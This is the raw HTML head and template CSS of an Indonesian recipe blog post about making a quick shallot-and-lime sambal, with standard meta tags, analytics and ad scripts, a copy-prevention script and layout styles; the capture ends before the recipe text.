

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653
body_size: 41063
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/2310558196673234538/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' rel='image_src'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='description'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/w1200-h630-p-k-no-nu/PhotoGrid_1471854196595.jpg' property='og:image'/>
<title>
Bikin Sambal Bawang Limau Dadakan Yang Enak - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' property='og:title'/>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' property='og:image'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' name='twitter:image'/>
<meta content='Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:title'/>
<meta content='Resep Sambal Enak, Resep Sehat Sambal Makanan Tradisional, Resep masakan praktis dan cepat jadi, Cara membuat sambal dadakan, rahasia sambal enak banget, Bikin Sambal Bawang Limau Dadakan Yang Enak' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bikin Sambal Bawang Limau Dadakan Yang Enak","url":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
